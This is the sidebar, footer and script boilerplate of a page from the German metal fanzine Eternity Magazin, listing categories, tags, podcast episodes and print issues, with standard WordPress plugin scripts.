	<li class="cat-item cat-item-4456"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a> (1)
</li>
	<li class="cat-item cat-item-4721"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a> (1)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/" title="Das Hypnosis Band Special von Kobe.">Hypnosis Special</a> (13)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.eternitymagazin.de/category/specials/kolumne/" title="Hard Stuff - die Kolumne von Maik Godau">Kolumne</a> (35)
</li>
	<li class="cat-item cat-item-8079"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a> (2)
</li>
	<li class="cat-item cat-item-8367"><a href="https://www.eternitymagazin.de/category/specials/musikalischer-jahresrueckblick/">Musikalischer Jahresrückblick</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.eternitymagazin.de/category/specials/podcast/" title="Der Eternity Metal Podcast

window.podcastData={&quot;title&quot;:&quot;Eternity Metal Podcast&quot;,&quot;subtitle&quot;:&quot;Der Metal Podcast des Eternity Magazins&quot;,&quot;description&quot;:&quot;Musik und Infos aus dem harten Sektor jenseits der Plattenläden. Ob Thrash Metal, Death Metal oder Metalcore. Power, Black oder Doom. Das hier ist der metallische Podcast zum underground music!&quot;,&quot;cover&quot;:&quot;https://www.eternitymagazin.de/wp-content/images/2006/02/eternitycast-1400x1400-300x300.jpg&quot;,&quot;feeds&quot;:[{&quot;type&quot;:&quot;audio&quot;,&quot;format&quot;:&quot;aac&quot;,&quot;url&quot;:&quot;https://www.eternitymagazin.de/podcast/Web-Site/Eternity_Metal_Podcast/rss.xml&quot;,&quot;directory-url-itunes&quot;:&quot;https://podcasts.apple.com/podcast/eternity-metal-podcast/id118734525&quot;},{&quot;type&quot;:&quot;audio&quot;,&quot;format&quot;:&quot;mp3&quot;,&quot;url&quot;:&quot;&quot;}]}Subscribe to feed
Der Eternity Metal Podcast! In regelmäßig unregelmäßigen Abständen stellen wir seit 2006 Bands aus dem metallischen Underground vor.
Musik und Infos meist jenseits der Plattenläden. Ob Thrash Metal, Death Metal oder Metalcore. Power, Black oder Doom. Der metallische Podcast zum underground music!
Unseren Podcast gibt es auch bei Anbietern wie Apple Podcasts, Google, TuneIn, PlayerFM u.a.
&gt;&gt; Alle Infos rund um unseren Metal Podcast gibt es hier!
 &gt;&gt; Eternity Metal Podcast RSS Feed URL!">Podcast</a> (55)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" title="Hier findet ihr alles über die gedruckte Ausgabe vom Eternity Magazin.">Printmagazin</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.eternitymagazin.de/category/team/">Team</a> (15)
</li>
	</ul>
</div>
	</aside>	</div>
	</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="tag_cloud-4" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tags</span></h6><div class="tagcloud"><a href="https://www.eternitymagazin.de/tag/2012/" class="tag-cloud-link tag-link-5631 tag-link-position-1" style="font-size: 12px;">2012</a>
<a href="https://www.eternitymagazin.de/tag/2014/" class="tag-cloud-link tag-link-5913 tag-link-position-2" style="font-size: 12px;">2014</a>
<a href="https://www.eternitymagazin.de/tag/adventskalender/" class="tag-cloud-link tag-link-4951 tag-link-position-3" style="font-size: 12px;">Adventskalender</a>
<a href="https://www.eternitymagazin.de/tag/amon-amarth/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 12px;">Amon Amarth</a>
<a href="https://www.eternitymagazin.de/tag/behemoth/" class="tag-cloud-link tag-link-1779 tag-link-position-5" style="font-size: 12px;">Behemoth</a>
<a href="https://www.eternitymagazin.de/tag/black-metal/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 12px;">Black Metal</a>
<a href="https://www.eternitymagazin.de/tag/buch/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 12px;">Buch</a>
<a href="https://www.eternitymagazin.de/tag/death-metal/" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 12px;">Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/doom/" class="tag-cloud-link tag-link-4401 tag-link-position-9" style="font-size: 12px;">Doom</a>
<a href="https://www.eternitymagazin.de/tag/doom-metal/" class="tag-cloud-link tag-link-5280 tag-link-position-10" style="font-size: 12px;">Doom Metal</a>
<a href="https://www.eternitymagazin.de/tag/enslaved/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 12px;">Enslaved</a>
<a href="https://www.eternitymagazin.de/tag/eternity-23/" class="tag-cloud-link tag-link-8099 tag-link-position-12" style="font-size: 12px;">Eternity #23</a>
<a href="https://www.eternitymagazin.de/tag/eternity-24/" class="tag-cloud-link tag-link-8308 tag-link-position-13" style="font-size: 12px;">Eternity #24</a>
<a href="https://www.eternitymagazin.de/tag/eternity-magazin/" class="tag-cloud-link tag-link-157 tag-link-position-14" style="font-size: 12px;">Eternity Magazin</a>
<a href="https://www.eternitymagazin.de/tag/fanzine/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 12px;">Fanzine</a>
<a href="https://www.eternitymagazin.de/tag/festival/" class="tag-cloud-link tag-link-41 tag-link-position-16" style="font-size: 12px;">Festival</a>
<a href="https://www.eternitymagazin.de/tag/folk-metal/" class="tag-cloud-link tag-link-4734 tag-link-position-17" style="font-size: 12px;">Folk Metal</a>
<a href="https://www.eternitymagazin.de/tag/grindcore/" class="tag-cloud-link tag-link-4543 tag-link-position-18" style="font-size: 12px;">Grindcore</a>
<a href="https://www.eternitymagazin.de/tag/hard-stuff/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 12px;">Hard Stuff</a>
<a href="https://www.eternitymagazin.de/tag/heavy-metal/" class="tag-cloud-link tag-link-4396 tag-link-position-20" style="font-size: 12px;">Heavy Metal</a>
<a href="https://www.eternitymagazin.de/tag/interview/" class="tag-cloud-link tag-link-141 tag-link-position-21" style="font-size: 12px;">Interview</a>
<a href="https://www.eternitymagazin.de/tag/kolumne/" class="tag-cloud-link tag-link-6255 tag-link-position-22" style="font-size: 12px;">Kolumne</a>
<a href="https://www.eternitymagazin.de/tag/konzert/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12px;">Konzert</a>
<a href="https://www.eternitymagazin.de/tag/kreuzfeuer/" class="tag-cloud-link tag-link-6576 tag-link-position-24" style="font-size: 12px;">Kreuzfeuer</a>
<a href="https://www.eternitymagazin.de/tag/mdd-records/" class="tag-cloud-link tag-link-5581 tag-link-position-25" style="font-size: 12px;">MDD Records</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death/" class="tag-cloud-link tag-link-4450 tag-link-position-26" style="font-size: 12px;">Melodic Death</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death-metal/" class="tag-cloud-link tag-link-4889 tag-link-position-27" style="font-size: 12px;">Melodic Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/metalcore/" class="tag-cloud-link tag-link-4777 tag-link-position-28" style="font-size: 12px;">Metalcore</a>
<a href="https://www.eternitymagazin.de/tag/neues-album/" class="tag-cloud-link tag-link-5651 tag-link-position-29" style="font-size: 12px;">neues Album</a>
<a href="https://www.eternitymagazin.de/tag/news/" class="tag-cloud-link tag-link-6248 tag-link-position-30" style="font-size: 12px;">News</a>
<a href="https://www.eternitymagazin.de/tag/night-in-gales/" class="tag-cloud-link tag-link-3350 tag-link-position-31" style="font-size: 12px;">Night In Gales</a>
<a href="https://www.eternitymagazin.de/tag/pagan-metal/" class="tag-cloud-link tag-link-4471 tag-link-position-32" style="font-size: 12px;">Pagan Metal</a>
<a href="https://www.eternitymagazin.de/tag/podcast/" class="tag-cloud-link tag-link-6253 tag-link-position-33" style="font-size: 12px;">Podcast</a>
<a href="https://www.eternitymagazin.de/tag/power-metal/" class="tag-cloud-link tag-link-4643 tag-link-position-34" style="font-size: 12px;">Power Metal</a>
<a href="https://www.eternitymagazin.de/tag/printmagazin/" class="tag-cloud-link tag-link-6254 tag-link-position-35" style="font-size: 12px;">Printmagazin</a>
<a href="https://www.eternitymagazin.de/tag/schweden/" class="tag-cloud-link tag-link-4452 tag-link-position-36" style="font-size: 12px;">Schweden</a>
<a href="https://www.eternitymagazin.de/tag/thrash/" class="tag-cloud-link tag-link-137 tag-link-position-37" style="font-size: 12px;">Thrash</a>
<a href="https://www.eternitymagazin.de/tag/thrash-metal/" class="tag-cloud-link tag-link-4400 tag-link-position-38" style="font-size: 12px;">Thrash Metal</a>
<a href="https://www.eternitymagazin.de/tag/top-7/" class="tag-cloud-link tag-link-6830 tag-link-position-39" style="font-size: 12px;">Top 7</a>
<a href="https://www.eternitymagazin.de/tag/treasure-hunt/" class="tag-cloud-link tag-link-5792 tag-link-position-40" style="font-size: 12px;">Treasure Hunt</a>
<a href="https://www.eternitymagazin.de/tag/true-metal/" class="tag-cloud-link tag-link-4635 tag-link-position-41" style="font-size: 12px;">True Metal</a>
<a href="https://www.eternitymagazin.de/tag/v.-a./" class="tag-cloud-link tag-link-4228 tag-link-position-42" style="font-size: 12px;">V. A.</a>
<a href="https://www.eternitymagazin.de/tag/v.a./" class="tag-cloud-link tag-link-4230 tag-link-position-43" style="font-size: 12px;">V.A.</a>
<a href="https://www.eternitymagazin.de/tag/vader/" class="tag-cloud-link tag-link-4237 tag-link-position-44" style="font-size: 12px;">Vader</a>
<a href="https://www.eternitymagazin.de/tag/viking-metal/" class="tag-cloud-link tag-link-4690 tag-link-position-45" style="font-size: 12px;">Viking Metal</a></div>
</div><div id="mh_magazine_social-3" class="mh-footer-widget mh_magazine_social">				<nav class="mh-social-icons mh-social-widget clearfix">
					<div class="menu-social-media-container"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_posts_horizontal-3" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/podcast/" class="mh-widget-title-link">Eternity Podcast</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29830 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-black-metal tag-death-metal tag-doom-metal tag-el-ojo-de-la-bruja tag-ovtcast tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!" rel="bookmark">
									Eternity Podcast Vol.39 &#8211; Metal Strikes Back!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-28919 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-argentinien tag-black-metal tag-death-metal tag-metal-podcast tag-metal-podcast-deutsch tag-podcast tag-power-metal tag-sludge tag-thrash-metal tag-underground">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!" rel="bookmark">
									Eternity Podcast Vol.38 – Metal around the world: Argentina!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-27504 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-caloric tag-in-vein tag-legendary-of-lanna tag-paste-of-the-pain tag-podcast tag-primary-gates tag-shambles tag-silent-shore tag-special tag-thailand">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!" rel="bookmark">
									Eternity Podcast Vol.37 – Metal around the world: Thailand!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-26575 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-arcane-frost tag-black-metal tag-bloody-invasion tag-candescence tag-death-metal tag-decaptacon tag-fabulous-desaster tag-human-prey tag-jehacktet tag-order-to-ruin tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg 400w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!" rel="bookmark">
									Eternity Podcast Vol.36 – All Metals Eve!								</a>
							</h3>
						</article></div>
</div><div id="mh_magazine_posts_horizontal-4" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" class="mh-widget-title-link">Eternity Printmagazin</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29281 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-ancst tag-arcane-frost tag-birushanah tag-carnal-diafragma tag-cerebral-enema tag-eternity tag-eternity-magazin tag-fanzine tag-fragments-of-unbecoming tag-fvneral-fvkk tag-gateway-to-selfdestruction tag-gloryful tag-goatfuck tag-godz-ov-war-prod tag-hard-stuff tag-hateful-agony tag-ihsahn tag-metal-unites tag-mirror-of-deception tag-obscenity tag-printmagazin tag-sabbra-cadabra tag-sinners-bleed tag-thunder-and-lightning tag-urza tag-wolfstavar">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 24" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg 42w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-721x1024.jpg 721w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-1082x1536.jpg 1082w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-309x438.jpg 309w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-268x381.jpg 268w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-359x509.jpg 359w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-173x245.jpg 173w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24.jpg 1165w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24" rel="bookmark">
									Eternity Magazin #24								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-25652 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-asphodelos tag-beltez tag-bound-by-metal tag-darkened-nocturn-slaughtercult tag-dawn-of-winter tag-eternity tag-eternity-23 tag-eternity-magazin tag-exxperior tag-fanzine tag-fornhem tag-last-concerts-before-doomsday tag-malignant-tumour tag-mathias-vreth-lillmans tag-monarque tag-night-in-gales tag-printmagazin tag-rancid-rimjob-rampage tag-requiem tag-revel-in-flesh tag-sacrifized tag-skelethal tag-traitor tag-trollech tag-virvum tag-zwielicht">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 23" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg 800w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-e1524205156750-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-722x1024.jpg 722w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23" rel="bookmark">
									Eternity Magazin #23								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-484 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-agoraphobia tag-akrival tag-bitterness tag-blackest-dawn tag-bleeding-horizon tag-bloodfeast tag-cataract tag-circle-of-grief tag-dark-fortress tag-declamatory tag-depredation tag-down-in-shades tag-egzekuthor tag-epidemic-scorn tag-eternity-magazin tag-euphonic tag-fanzine tag-grailknights tag-harvest tag-horrorscope tag-immortal-rites tag-in-blackest-velvet tag-inamabilis tag-inhumate tag-kaptain-sun tag-karras tag-midgard tag-might-of-lilith tag-nathania tag-necroid tag-neglected-fields tag-never-die-alone tag-night-in-gales tag-novembers-fall tag-operation-counterstrike tag-orphaned-land tag-panzerfaust tag-pegazus tag-phorkyas tag-prohibited tag-ravage tag-sear-bliss tag-sheephead tag-the-very-end tag-thy-wicked tag-unsoul tag-witchtower tag-wraith-of-the-ropes">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg 420w, https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22-211x300.jpg 211w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22" rel="bookmark">
									Eternity Magazin #22								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-13004 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-a-rise tag-aliengates tag-amok-vedar tag-bewitched tag-bonehouse tag-desyre tag-disillusion tag-disinfect tag-dormitory tag-e-605 tag-end-of-green tag-ensiferum tag-eternity tag-falconer tag-fallen-yggdrasil tag-fanzine tag-freund-hein tag-guerrilla tag-heaven-shall-burn tag-illogicist tag-ingurgitating-oblivion tag-jormundgand tag-julie-laughs-nomore tag-lunar-eclipse tag-mourning-caress tag-necrosphere tag-negative-creed tag-northern-tales tag-paganizer tag-printmagazin tag-profanation tag-purify tag-raventhrone tag-reclusion tag-rushmoon tag-sacred-steel tag-satariel tag-scar-culture tag-scythe tag-sear-bliss tag-spectral tag-storm-of-sorrows tag-summoning tag-vindsval tag-virulence tag-volition tag-withering-surface tag-zero-hour">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg 522w, https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover-210x300.jpg 210w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21" rel="bookmark">
									Eternity Magazin #21								</a>
							</h3>
						</article></div>
</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26908"><a href="https://www.eternitymagazin.de/alle-reviews/">Alle Reviews</a></li>
<li id="menu-item-26910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26910"><a href="https://www.eternitymagazin.de/zufallszitate/">Zufallszitate</a></li>
<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
<li id="menu-item-26823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26823"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutz</a></li>
<li id="menu-item-26822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26822"><a href="https://www.eternitymagazin.de/sitemap/">Sitemap</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
						Copyright © 2022 | ETERNITY Magazin - underground music zine since 1995
		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <link rel='stylesheet' id='basecss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9' id='thickbox-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
